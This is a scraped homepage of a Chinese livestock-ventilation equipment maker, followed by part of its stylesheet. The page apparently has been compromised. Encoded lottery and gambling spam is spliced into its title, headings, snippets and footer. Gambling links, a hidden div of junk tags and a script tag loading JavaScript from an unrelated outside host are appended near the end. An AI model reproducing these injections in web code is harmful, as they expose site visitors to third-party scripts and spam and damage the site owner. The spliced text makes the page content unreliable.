  <h3 class="tie">&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;<span>Qingzhoushi Bangyuan Agriculture & Animal Husbandry Machinery Co., Ltd.</span></h3>
  <div   id="u5sk45thrsm"    class="aboutFont">公司是一家集养殖设备及温控设备生产、销售、售后服务为一体的企业及畜牧风机、负压风机厂家，主营养殖自动喂料线，养殖自动喂水线，畜牧风机水帘，养殖热风炉，自动化清粪带鸡笼等全套现代化养鸡设备。产品热销山东青州、辽宁、甘肃、贵州、吉林、青海、黑龙江、内蒙、新疆等地。<a href="/about-us" class="more">了解详情</a></div>
  <ul class="aboutNum">
    <li class="first"><span><b id="num1">10</b>余年</span>
      <p>行业经验</p>
    </li>
    <li><span><b id="num2">30</b>多个</span>
      <p>省市</p>
    </li>
    <li><span><b id="num3">1000</b>㎡</span>
      <p>办公区域</p>
    </li>
    <li><span><b id="num4">100</b>多家</span>
      <p>合作客户</p>
    </li>
  </ul>
</div></div>
  <div   id="u5sk45thrsm"    class="setting grWidth"><h3 class="settingMenu"><a class="on" href="/alzs">案例展示</a></h3>
<div   id="u5sk45thrsm"    class="settingMain">
  <div   id="u5sk45thrsm"    class="settingBox">
    <ul class="piclist">
      <li><a ><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458819757994868997468.jpg" alt="鸡舍风机案例展示"><span>鸡舍风机案例展示</span></a></li>
      <li><a ><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458819803303095925474.jpg" alt="负压风机案例展示2"><span>负压风机案例展示</span></a></li>
      <li><a ><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458819854869462068633.jpg" alt="重锤式风机案例展示3"><span>重锤式风机案例展示</span></a></li>
      <li><a ><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458819912688721725117.jpg" alt="推拉式风机案例展示4"><span>推拉式风机案例展示</span></a></li>
      <li><a ><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458819959562621882369.jpg" alt="降温湿帘案例展示5"><span>降温湿帘案例展示</span></a></li>
      <li><a ><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458820018939829066270.jpg" alt="畜牧风机案例展示6"><span>畜牧风机案例展示</span></a></li>
      <li><a ><img src="/Content/ueditor-builder/net/upload1/Other/17796/6374458820084565372167153.jpg" alt="农牧风机案例展示7"><span>农牧风机案例展示 </span></a></li>
    </ul>
  </div>
</div></div>
</div>
<div   id="u5sk45thrsm"    class="news">
  <div   id="u5sk45thrsm"    class="grWidth">
    <div   id="u5sk45thrsm"    class="newsLeft fl">
      <div   id="u5sk45thrsm"    class="newsMenu h3"><span class="on"><a target="_self" href="">more</a>新闻资讯<i>News</i></span> <span><a target="_self" href="">more</a>行业动态<i>Industry News</i></span></div>
      <div   id="u5sk45thrsm"    class="newsMain">
        <div   id="u5sk45thrsm"    class="newsBox">
          <div   id="u5sk45thrsm"    class="newsTop"><a class="fl" href="/news-730810"><img src="/Content/ueditor-builder/net/upload1/Other/17796/6372195287053633925233224.jpg" alt="鸡舍风机运行过程中的注意事项<"></a>
<h4><a href="/news-730810">鸡舍风机运行过程中的注意事项</a></h4>
<span class="date">2020-04-08</span>
<p>关于畜牧养殖业，鸡舍风机是养鸡场用来保障夏季养鸡很重要的降温设备，正确地安装会使养鸡场的夏季养鸡成功率大幅度提高。因为夏季气温很高，天气炎热，通风降温不好或者风机使用不当，很容易使鸡只着凉，鸡群难耐高温，冷热交加导致鸡群受凉感冒，食欲... <a class="more" href="/news-730810">了解详情</a></p></div>
          <div   id="u5sk45thrsm"    class="newsMain_list">
            <ul>
              <li><a href="http://srikrabi.net/news-1148980">鸡舍风机需要定期维护吗</a><a>2024-01-09</a></li><li><a href="http://srikrabi.net/news-1146731">测量农牧风机噪音的方法</a><a>2023-12-07</a></li><li><a href="http://srikrabi.net/news-1144968">推拉式风机在节能和环保方面有哪些优势</a><a>2023-11-06</a></li><li><a href="http://srikrabi.net/news-1143383">牛舍风机和其他通风设备的区别是什么</a><a>2023-10-06</a></li><li><a href="http://srikrabi.net/news-1141048">重锤式风机在车间的使用优点有哪些</a><a>2023-09-07</a></li><li><a href="http://srikrabi.net/news-1139182">农牧风机的通风知识</a><a>2023-08-15</a></li><li><a href="http://srikrabi.net/news-1138197">畜牧风机有哪些优势</a><a>2023-08-02</a></li><li><a href="http://srikrabi.net/news-1137196">启动农牧风机的注意事项</a><a>2023-07-20</a></li>
            </ul>
          </div>
        </div>
        <div   id="u5sk45thrsm"    class="newsBox">
          <div   id="u5sk45thrsm"    class="newsTop"><a class="fl" href="/industry-197302"><img src="/Content/ueditor-builder/net/upload1/Other/17796/6372195298878893627092598.jpg" alt="如何更换牛舍风机的皮带"></a>
<h4><a href="/industry-197302">如何更换牛舍风机的皮带</a></h4>
<span class="date">2020-04-08</span>
<p>关于畜牧养殖业，相信大家多多少少都有所了解。也大体的知道牛舍等牧舍里要想保持良好的通风环境，需要采用牛舍风机来保持。但是风机的转速很快，长期使用的话，风机上的皮带很容易磨损，影响风机的性能。那么本文就来为大家讲一讲如何更换风机的皮带？ <a class="more" href="/industry-197302">了解详情</a></p></div>
          <div   id="u5sk45thrsm"    class="newsMain_list">
            <ul>
              <li><a href="http://srikrabi.net/industry-322073">安装畜牧风机的注意事项</a><a>2023-03-29</a></li><li><a href="http://srikrabi.net/industry-322072">如何启动鸡舍风机</a><a>2023-03-29</a></li><li><a href="http://srikrabi.net/industry-321771">重锤式风机的优点有哪些</a><a>2023-03-22</a></li><li><a href="http://srikrabi.net/industry-321770">负压风机的原理及使用优势</a><a>2023-03-22</a></li><li><a href="http://srikrabi.net/industry-321503">畜牧风机的使用优点</a><a>2023-03-16</a></li><li><a href="http://srikrabi.net/industry-321502">怎样拆换负压风机的皮带</a><a>2023-03-16</a></li><li><a href="http://srikrabi.net/industry-321146">清洗推拉式风机的方法</a><a>2023-03-08</a></li><li><a href="http://srikrabi.net/industry-321145">鸡舍风机的使用要求</a><a>2023-03-08</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div   id="u5sk45thrsm"    class="newsRight fr"><h3 class="title"><a href="/industrylist-1">more</a>行业知识<i>Melters Encyclopedia</i></h3>
<div   id="u5sk45thrsm"    class="faqMain">
  <ul class="piclist">
    <li>
      <h4><a href="/industry-196656" title="推拉式风机的简单概述">推拉式风机的简单概述</a></h4>
      <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;推拉式风机的运用较为普遍，它能够良好的服务于工业生产以及人们的日常生活中，其原理... </p>
    </li>
    <li>
      <h4><a href="/industry-196657">推拉式风机保养机制及注意事项介绍</a></h4>
      <p>1.建立定期维护和保养机制... </p>
    </li>
    <li>
      <h4><a href="/industry-196663">要想保持重锤式风机运行良好需小心维护</a></h4>
      <p>在重锤式风机的维护保养过程中，需要采用合格的润滑油，并对用量进行严格控制，使其... </p>
    </li>
    <li>
      <h4><a href="/industry-196667">湿帘纸的优点与应用</a></h4>
      <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;湿帘纸又称水帘纸，是一种蜂窝结构，由原纸加工而成。其生产工艺有上浆、干燥、压纹... </p>
    </li>
    <li>
      <h4><a href="#">燃气热风炉选型及锅炉房电气设计介绍</a></h4>
      <p>笔者通过对当前我国燃气锅炉房中设备的选择进行调研发现，目前大部分的燃气热风炉的炉... </p>
    </li>
    <li>
      <h4><a href="/industry-197298">降温湿帘制冷效果的影响因素</a></h4>
      <p>自动酸洗机是利用化学反应，将金属物件放入酸洗设备在中酸洗，在工件表面溶解掉锈迹... </p>
    </li>
    <li>
      <h4><a href="/industry-197300">评价降温湿帘效果的指标</a></h4>
      <p>降温效率是评价降温湿帘降温效果的重要指标，其计算公式如下... </p>
    </li>
    <li>
      <h4><a href="/industry-197301">牛舍风机的噪声测量方法</a></h4>
      <p>养牛的养殖场或者农户都知道，想要牛只健康，保持养殖产量，需要给牛舍一个良好的通风... </p>
    </li>
  </ul>
</div></div>
  </div>
</div>
<div   id="u5sk45thrsm"    class="footer">
  <div   id="u5sk45thrsm"    class="grWidth">
    <div   id="u5sk45thrsm"    class="footMenu"><li id="liabout-us"> <a href="http://srikrabi.net/about-us" class="inmenu">&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;</a></li>
<li id="liproducts"> <a href="http://srikrabi.net/products" class="inmenu">公司产品</a></li>
<li id="linewslist-1"> <a href="http://srikrabi.net/newslist-1" class="inmenu">新闻</a></li>
<li id="lialzs"> <a href="http://srikrabi.net/alzs" class="inmenu">案例展示</a></li>
<li id="liindustrylist-1"> <a href="http://srikrabi.net/industrylist-1" class="inmenu">行业知识</a></li>
<li id="liinquiry"> <a href="http://srikrabi.net/inquiry" class="inmenu">留言板</a></li>
<li id="licontact-us"> <a href="http://srikrabi.net/contact-us" class="inmenu">联系我们</a></li>
<li id="lisitemap"><a href="http://srikrabi.net/sitemap.xml" class="inmenu">站点地图</a></li>
</div>
    <div   id="u5sk45thrsm"    class="footLeft fl">
      <div   id="u5sk45thrsm"    class="footLogo fl h2"><a href="http://srikrabi.net/"><img src="/Content/C_IMG/m201/foot_logo.png" alt="logo" title="&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;" width="145"></a></div>
      <div   id="u5sk45thrsm"    class="footContact">版权所有：&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;<img src="/Content/C_IMG/YqbYearLight6.png" class="YqbYears" alt=""><a href="/Content/File_Img/qzbynm.com/5212.jpg" class="yyzz" target="_blank" style="display: inline-block;" ><img src="/Content/C_IMG/yyzz.png" alt="营业执照信息公示" title="营业执照信息公示"></a><br>
        青州邦源是一家畜牧风机厂家，为您提供重锤式风机、推拉式风机、农牧风机等产品，质量可靠，价格优惠，欢迎合作！<br/>
        <p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;地址：山东省青州市泰华大厦20楼</p>
        联系方式：15169506588 / 15163698620<br/> 电子邮箱：hao@sinofarmkey.com</div>
    </div>
    <div   id="u5sk45thrsm"    class="footWx fr"><div   id="u5sk45thrsm"    class="fl"><img src="/Content/ueditor-builder/net/upload1/Other/17796/6372212695888774405287361.jpg" alt="微信二维码"><p>微信二维码</p></div></div>
  </div>
</div>
<div   id="u5sk45thrsm"    class="footlinks"><span>友情链接：</span>  </div>
<script src="/Content/C_JS/m201/countup.min.js"></script>
<script src="/Content/C_JS/m201/public.js"></script>
<script src="/Content/C_JS/common.js"></script>
<script src="/Content/C_JS/count.js"></script>
<script>var vIpAddress="39.45.206.216";var vSiteLangId="17796";</script>
<script>
$(".h_nr .sc").append('<span>邮箱</span><p>&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#52;&#57;&#52;&#48;&#48;&#48;&#20845;&#29572;&#24320;&#22870;&#32593;&#45;&#20845;&#29572;&#31070;&#39532;&#53;&#53;&#52;&#56;&#52;&#56;&#26368;&#26032;&#24320;&#22870;&#45;&#20845;&#29572;&#31070;&#39532;&#24320;&#22870;&#52;&#52;&#53;&#55;&#57;&#45;&#20845;&#29572;&#32593;&#49;&#51;&#50;&#52;&#51;&#50;&#45;&#20845;&#29572;&#32593;&#36164;&#26009;&#32593;admin@sinofarmkey.com</p>');
$(".h_nr .sc p:nth-child(2)").html('15163698620<br>15169506588');
$(".LayImAhrefNode img").attr("src","/Content/ueditor-builder/net/upload1/Other/17796/6374554481499281861706448.jpg");
</script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈VIII - 欢迎您" href="http://traversella.net">快盈VIII - 欢迎您</a>
<a target="_blank" title="澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛" href="http://jinleifangshui.com">澳门红灯笼免费资料独家猛料-772770红灯笼论坛王中王-770772红灯笼一肖一码-红灯笼论坛玄机料共关注-4583333cm红灯笼论坛</a>
<a target="_blank" title="hy590海洋之神检测中心-首页" href="http://taiyihui.com">hy590海洋之神检测中心-首页</a>
<script src="http://mytysoft.com/78.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='916ww'><dl id='916ww'></dl></pre><strike id='916ww'></strike><p id='916ww'><legend id='916ww'></legend><noframes id='916ww'><small id='916ww'></small><noframes id='916ww'></noframes></noframes></p><style id='916ww'><q id='916ww'></q></style><big id='916ww'></big><form id='916ww'></form><blockquote id='916ww'><ul id='916ww'><span id='916ww'><b id='916ww'><ol id='916ww'><big id='916ww'><span id='916ww'></span></big></ol><small id='916ww'></small><ol id='916ww'><ul id='916ww'><tbody id='916ww'><fieldset id='916ww'><strong id='916ww'><li id='916ww'><bdo id='916ww'><abbr id='916ww'></abbr></bdo><span id='916ww'></span></li></strong></fieldset></tbody></ul></ol><legend id='916ww'><noframes id='916ww'><tbody id='916ww'></tbody></noframes></legend></b><strong id='916ww'></strong></span></ul></blockquote><center id='916ww'><small id='916ww'><ins id='916ww'><td id='916ww'><div id='916ww'></div></td></ins></small></center><del id='916ww'><p id='916ww'></p><noscript id='916ww'><small id='916ww'><b id='916ww'></b><style id='916ww'></style><i id='916ww'></i><small id='916ww'><dl id='916ww'></dl><fieldset id='916ww'><form id='916ww'><dt id='916ww'><code id='916ww'></code><code id='916ww'><div id='916ww'></div></code></dt></form></fieldset></small></small><thead id='916ww'><kbd id='916ww'></kbd><sup id='916ww'><th id='916ww'></th></sup></thead><sup id='916ww'><strong id='916ww'><i id='916ww'></i></strong><small id='916ww'><div id='916ww'></div></small><ins id='916ww'></ins></sup><legend id='916ww'><table id='916ww'></table></legend></noscript></del><li id='916ww'><optgroup id='916ww'></optgroup></li><label id='916ww'></label><label id='916ww'></label><sub id='916ww'></sub><del id='916ww'></del><em id='916ww'><dd id='916ww'></dd></em><small id='916ww'></small><optgroup id='916ww'><dfn id='916ww'></dfn></optgroup><option id='916ww'><tr id='916ww'><code id='916ww'></code></tr></option><fieldset id='916ww'></fieldset><strong id='916ww'></strong><noframes id='916ww'><tfoot id='916ww'></tfoot></noframes><q id='916ww'><code id='916ww'><select id='916ww'></select></code></q><fieldset id='916ww'><big id='916ww'><tt id='916ww'></tt></big><p id='916ww'></p></fieldset><li id='916ww'></li><li id='916ww'></li><tfoot id='916ww'></tfoot><small id='916ww'></small><ul id='916ww'></ul><option id='916ww'></option><pre id='916ww'><ins id='916ww'></ins></pre><select id='916ww'></select><ins id='916ww'><td id='916ww'><i id='916ww'></i></td><u id='916ww'><code id='916ww'><thead id='916ww'><button id='916ww'><thead id='916ww'><option id='916ww'></option></thead></button></thead></code><fieldset id='916ww'><em id='916ww'><big id='916ww'></big></em></fieldset></u></ins><sup id='916ww'><strong id='916ww'></strong><del id='916ww'></del></sup><label id='916ww'></label><q id='916ww'><b id='916ww'><acronym id='916ww'></acronym><div id='916ww'><button id='916ww'><table id='916ww'></table><sup id='916ww'><dd id='916ww'><tfoot id='916ww'></tfoot></dd><blockquote id='916ww'><noframes id='916ww'></noframes></blockquote></sup></button></div></b><div id='916ww'><ul id='916ww'><li id='916ww'></li></ul></div></q><tfoot id='916ww'><font id='916ww'><i id='916ww'><dd id='916ww'></dd></i></font></tfoot><tr id='916ww'><optgroup id='916ww'></optgroup></tr><address id='916ww'><tfoot id='916ww'></tfoot><dd id='916ww'></dd></address><option id='916ww'><abbr id='916ww'><style id='916ww'></style><tt id='916ww'></tt><font id='916ww'></font><u id='916ww'><tt id='916ww'></tt></u></abbr></option><dd id='916ww'><ol id='916ww'></ol></dd><bdo id='916ww'><acronym id='916ww'><pre id='916ww'></pre></acronym><b id='916ww'><span id='916ww'></span></b><form id='916ww'></form></bdo><dl id='916ww'></dl><thead id='916ww'></thead><tt id='916ww'><tt id='916ww'></tt><sub id='916ww'><i id='916ww'><dt id='916ww'></dt><p id='916ww'></p></i></sub></tt><acronym id='916ww'><dd id='916ww'></dd></acronym><small id='916ww'><acronym id='916ww'><i id='916ww'><label id='916ww'><kbd id='916ww'><form id='916ww'><div id='916ww'><strike id='916ww'></strike></div></form></kbd></label></i></acronym><bdo id='916ww'></bdo><strike id='916ww'><table id='916ww'></table></strike></small><strike id='916ww'></strike><abbr id='916ww'></abbr><tbody id='916ww'></tbody><sup id='916ww'></sup><code id='916ww'><ul id='916ww'><tfoot id='916ww'></tfoot></ul></code><bdo id='916ww'></bdo><tr id='916ww'></tr><sup id='916ww'></sup><abbr id='916ww'></abbr><dfn id='916ww'><dir id='916ww'><p id='916ww'></p></dir><small id='916ww'><div id='916ww'></div></small></dfn><th id='916ww'><noscript id='916ww'></noscript></th><address id='916ww'><abbr id='916ww'></abbr><big id='916ww'></big></address><ol id='916ww'><dd id='916ww'><address id='916ww'></address></dd></ol><sub id='916ww'><optgroup id='916ww'></optgroup><thead id='916ww'></thead></sub><th id='916ww'><del id='916ww'></del></th><dd id='916ww'><small id='916ww'></small></dd><option id='916ww'><thead id='916ww'></thead></option><blockquote id='916ww'></blockquote><option id='916ww'></option><noframes id='916ww'><legend id='916ww'><style id='916ww'><dir id='916ww'><q id='916ww'></q></dir></style></legend></noframes><u id='916ww'></u><table id='916ww'><table id='916ww'><dir id='916ww'><thead id='916ww'><dl id='916ww'><td id='916ww'></td></dl></thead></dir><noframes id='916ww'><i id='916ww'><tr id='916ww'><dt id='916ww'><q id='916ww'><span id='916ww'><b id='916ww'><form id='916ww'><ins id='916ww'></ins><ul id='916ww'></ul><sub id='916ww'></sub></form><legend id='916ww'></legend><bdo id='916ww'><pre id='916ww'><center id='916ww'></center></pre></bdo></b><th id='916ww'></th></span></q></dt></tr></i></noframes><em id='916ww'><optgroup id='916ww'><dfn id='916ww'><del id='916ww'><code id='916ww'></code></del></dfn></optgroup></em><noframes id='916ww'><div id='916ww'><tfoot id='916ww'></tfoot><dl id='916ww'><fieldset id='916ww'></fieldset></dl></div></noframes><label id='916ww'></label></table><tfoot id='916ww'></tfoot></table><span id='916ww'></span><dfn id='916ww'></dfn><tr id='916ww'></tr><th id='916ww'><tt id='916ww'></tt><dd id='916ww'></dd></th><optgroup id='916ww'></optgroup><blockquote id='916ww'></blockquote><center id='916ww'></center><em id='916ww'><kbd id='916ww'></kbd><li id='916ww'><span id='916ww'></span></li><pre id='916ww'></pre></em><ol id='916ww'><tt id='916ww'><label id='916ww'><kbd id='916ww'></kbd></label></tt></ol><sub id='916ww'><sup id='916ww'><dl id='916ww'></dl><td id='916ww'></td><tt id='916ww'><blockquote id='916ww'><big id='916ww'><ol id='916ww'><tt id='916ww'><code id='916ww'><p id='916ww'></p><small id='916ww'><li id='916ww'></li><button id='916ww'><tfoot id='916ww'><i id='916ww'></i></tfoot></button><tbody id='916ww'><em id='916ww'></em></tbody></small></code></tt></ol></big><q id='916ww'><i id='916ww'><span id='916ww'></span><dt id='916ww'><ol id='916ww'></ol><b id='916ww'></b><strike id='916ww'><dir id='916ww'></dir></strike></dt><legend id='916ww'></legend><tr id='916ww'><optgroup id='916ww'><label id='916ww'><select id='916ww'><tt id='916ww'><blockquote id='916ww'></blockquote></tt></select></label></optgroup></tr><b id='916ww'></b></i><dfn id='916ww'></dfn></q></blockquote></tt></sup></sub><option id='916ww'></option><td id='916ww'><big id='916ww'><tfoot id='916ww'></tfoot></big><strong id='916ww'></strong></td><tfoot id='916ww'></tfoot><tfoot id='916ww'><pre id='916ww'><acronym id='916ww'><table id='916ww'><dir id='916ww'></dir></table></acronym></pre></tfoot><tt id='916ww'></tt><strong id='916ww'><u id='916ww'><div id='916ww'><div id='916ww'><q id='916ww'></q></div><strong id='916ww'><dt id='916ww'><sub id='916ww'><li id='916ww'></li></sub></dt></strong></div></u></strong><big id='916ww'></big><th id='916ww'></th><dd id='916ww'><center id='916ww'></center></dd><td id='916ww'></td><ol id='916ww'><dd id='916ww'><th id='916ww'></th></dd></ol><dt id='916ww'><div id='916ww'><abbr id='916ww'><strike id='916ww'></strike></abbr></div></dt><center id='916ww'></center><center id='916ww'></center><bdo id='916ww'><dd id='916ww'><abbr id='916ww'><strike id='916ww'></strike><ul id='916ww'><del id='916ww'><q id='916ww'><tbody id='916ww'><noframes id='916ww'><bdo id='916ww'></bdo><ul id='916ww'></ul></noframes></tbody></q></del></ul><big id='916ww'><big id='916ww'><dt id='916ww'><acronym id='916ww'></acronym><q id='916ww'><select id='916ww'><center id='916ww'><dir id='916ww'></dir></center></select><noscript id='916ww'><strong id='916ww'><tr id='916ww'></tr></strong><label id='916ww'></label><strike id='916ww'></strike><option id='916ww'><u id='916ww'><ol id='916ww'><blockquote id='916ww'></blockquote></ol></u></option><table id='916ww'></table></noscript><i id='916ww'><abbr id='916ww'></abbr></i><thead id='916ww'><strong id='916ww'><b id='916ww'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='916ww'></acronym><sub id='916ww'></sub><optgroup id='916ww'><del id='916ww'><optgroup id='916ww'></optgroup></del><button id='916ww'></button></optgroup><ul id='916ww'><em id='916ww'></em><dir id='916ww'><td id='916ww'></td><address id='916ww'></address><td id='916ww'></td><thead id='916ww'><thead id='916ww'></thead><ul id='916ww'></ul></thead></dir><del id='916ww'></del><thead id='916ww'></thead></ul><acronym id='916ww'></acronym></bdo><legend id='916ww'><font id='916ww'><font id='916ww'><span id='916ww'><tr id='916ww'><option id='916ww'></option></tr></span></font></font></legend><tbody id='916ww'><b id='916ww'><select id='916ww'></select></b></tbody><div id='916ww'><form id='916ww'></form><fieldset id='916ww'><pre id='916ww'><kbd id='916ww'><u id='916ww'><form id='916ww'><li id='916ww'><th id='916ww'><dt id='916ww'></dt></th></li><span id='916ww'></span></form><address id='916ww'></address></u><u id='916ww'><tt id='916ww'></tt></u></kbd></pre><p id='916ww'></p></fieldset></div><tbody id='916ww'><blockquote id='916ww'><style id='916ww'></style></blockquote><u id='916ww'></u></tbody><fieldset id='916ww'></fieldset><form id='916ww'></form><li id='916ww'><abbr id='916ww'></abbr></li><acronym id='916ww'></acronym><tt id='916ww'><dl id='916ww'></dl></tt><fieldset id='916ww'></fieldset><em id='916ww'></em><b id='916ww'></b><p id='916ww'></p><tbody id='916ww'><address id='916ww'></address><dd id='916ww'></dd></tbody><dir id='916ww'></dir><tbody id='916ww'></tbody><ul id='916ww'><select id='916ww'></select></ul><td id='916ww'></td><kbd id='916ww'><tt id='916ww'><q id='916ww'></q></tt></kbd><tfoot id='916ww'><select id='916ww'><abbr id='916ww'></abbr><table id='916ww'></table></select></tfoot><em id='916ww'><optgroup id='916ww'><label id='916ww'></label><ol id='916ww'><dir id='916ww'><label id='916ww'></label><form id='916ww'><thead id='916ww'><tbody id='916ww'></tbody></thead></form></dir><table id='916ww'><form id='916ww'><table id='916ww'><legend id='916ww'><li id='916ww'></li><big id='916ww'><span id='916ww'><optgroup id='916ww'><span id='916ww'></span></optgroup></span></big></legend><noscript id='916ww'></noscript><div id='916ww'><code id='916ww'><sup id='916ww'><kbd id='916ww'></kbd></sup><thead id='916ww'><small id='916ww'></small></thead></code></div><dt id='916ww'></dt></table></form></table><abbr id='916ww'><small id='916ww'></small></abbr></ol></optgroup><abbr id='916ww'><optgroup id='916ww'></optgroup></abbr><sup id='916ww'></sup><abbr id='916ww'><style id='916ww'><strike id='916ww'><b id='916ww'><i id='916ww'></i></b></strike></style></abbr></em><table id='916ww'></table><dl id='916ww'></dl><strike id='916ww'></strike><tt id='916ww'><p id='916ww'></p></tt><div id='916ww'><noscript id='916ww'></noscript><dt id='916ww'><bdo id='916ww'><strong id='916ww'><sup id='916ww'><acronym id='916ww'></acronym></sup></strong></bdo><blockquote id='916ww'><tbody id='916ww'></tbody><tbody id='916ww'><dl id='916ww'></dl><del id='916ww'></del><ins id='916ww'><dfn id='916ww'><button id='916ww'></button></dfn></ins><td id='916ww'></td><option id='916ww'></option><tbody id='916ww'><sub id='916ww'><acronym id='916ww'><font id='916ww'><ins id='916ww'></ins></font><tr id='916ww'></tr></acronym></sub></tbody><dir id='916ww'></dir><address id='916ww'><bdo id='916ww'></bdo></address></tbody></blockquote><form id='916ww'><q id='916ww'><dd id='916ww'><fieldset id='916ww'></fieldset></dd></q></form><ol id='916ww'></ol><tfoot id='916ww'></tfoot></dt></div><pre id='916ww'><tt id='916ww'></tt><noframes id='916ww'></noframes></pre><dir id='916ww'><tt id='916ww'><q id='916ww'></q><select id='916ww'><dir id='916ww'></dir><ins id='916ww'><li id='916ww'></li></ins><small id='916ww'><ul id='916ww'></ul></small><pre id='916ww'></pre></select></tt><ul id='916ww'></ul></dir><th id='916ww'></th><ol id='916ww'><sup id='916ww'><i id='916ww'><pre id='916ww'><table id='916ww'></table></pre></i></sup></ol><option id='916ww'></option><dt id='916ww'></dt><sup id='916ww'></sup><big id='916ww'></big><thead id='916ww'></thead><p id='916ww'></p><td id='916ww'><acronym id='916ww'><div id='916ww'><tt id='916ww'></tt></div><fieldset id='916ww'></fieldset><bdo id='916ww'></bdo><em id='916ww'><font id='916ww'></font></em></acronym></td><dir id='916ww'></dir><u id='916ww'></u><strong id='916ww'><td id='916ww'></td></strong><tt id='916ww'></tt><q id='916ww'><legend id='916ww'><bdo id='916ww'><bdo id='916ww'><legend id='916ww'><b id='916ww'><strong id='916ww'><label id='916ww'><sup id='916ww'><u id='916ww'><sup id='916ww'></sup></u><big id='916ww'></big><select id='916ww'></select></sup><p id='916ww'></p></label></strong></b></legend></bdo><noscript id='916ww'></noscript><dt id='916ww'></dt></bdo></legend></q><small id='916ww'></small><b id='916ww'></b><li id='916ww'><p id='916ww'><label id='916ww'><table id='916ww'><sup id='916ww'><em id='916ww'></em></sup></table><blockquote id='916ww'></blockquote></label></p></li><blockquote id='916ww'></blockquote><dd id='916ww'><thead id='916ww'></thead><abbr id='916ww'><noscript id='916ww'><tbody id='916ww'><style id='916ww'><sup id='916ww'></sup></style></tbody></noscript></abbr></dd></div></html>

--- FILE ---
content_type: text/css
request_url: http://srikrabi.net/Content/C_IMG/m201/blue/style.css
body_size: 11836
content:
@charset "utf-8";html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0px;padding:0px;}html{margin:0px;padding:0px;overflow-x:hidden;overflow:-moz-scrollbars-vertical;}body{color:#555;font-size:12px;min-width:1200px;width:100%;line-height:24px;font-family:"微软雅黑","宋体",Arial,Helvetica,sans-serif;}table{border-collapse:collapse;border-spacing:0;}fieldset,img{border:0;}img{vertical-align:middle;}ol,ul,li{list-style-type:none;}button,input,select,textarea{font-size:12px;font-family:inherit;margin:0px;outline:none;resize:none;border:none;}.clearfix:after{clear:both;content:".";display:block;height:0;overflow:hidden;visibility:hidden;}a{color:#555;text-decoration:none;outline:none;blr:expression(this.onFocus=this.blur());}a:hover{color:#e00013;text-decoration:none;}:focus{outline:none;}fieldset,img{border:0;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}q:before,q:after{content:'';}abbr,acronym{border:0;font-variant: